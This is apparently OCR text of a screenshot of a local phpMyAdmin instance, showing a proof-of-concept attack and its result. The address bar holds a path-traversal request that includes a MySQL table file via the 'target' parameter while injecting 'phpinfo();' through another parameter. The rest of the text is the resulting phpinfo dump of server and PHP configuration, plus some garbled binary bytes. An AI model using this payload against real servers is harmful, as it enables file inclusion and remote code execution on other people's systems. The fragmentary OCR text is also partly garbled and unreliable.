 127.0.0.1 / localhost | phpMyA
127.0.0.1/phpmyadmin/index.php?z=phpinfo();&target=sql.php%253f/../../../../../../var/lib/mysql/testdb/abc.frm
常用网址 JD 京东商城
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0!�// ��InnoDB �NPN)
PHP Version 5.6.26-1
php
System Linux alibaba 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5
/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-intl.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini, /etc/php5/apache2/conf.d/20-xdebug.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS